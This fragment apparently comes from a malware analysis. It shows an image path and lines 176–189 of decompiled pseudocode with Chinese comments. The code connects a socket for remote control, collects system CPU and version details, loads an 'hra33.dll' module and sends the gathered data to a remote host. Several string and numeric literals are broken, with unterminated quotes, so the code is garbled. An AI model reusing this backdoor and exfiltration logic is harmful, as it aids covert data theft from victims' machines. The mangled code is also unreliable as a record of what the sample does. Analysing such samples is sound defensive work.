 176 if ( result != -1 )
177 {
178 connectSocket(result, 'K'); // 设置socket,初始化 控制远程连接
179 memset(&Dst, '\0', '); // 设置当前内存信息
180 getSystemInfo((int)&Dst); // 获取系统CPU,版本号
181 if ( LoadLibrary() == '\x01' ) // 加载hra33.dll 模块
182 v51 += '\x02';
183 v52 += '\x03';
184 v53 += '\x04';
185 *(_DWORD *)buf = ';
186 v37 = 'w';
187 memcpy(Parameters, &Dst, ');
188 if ( send(socket409138, buf, ', '\0') != -1 )// 收集的数据发送到目标主机
189 {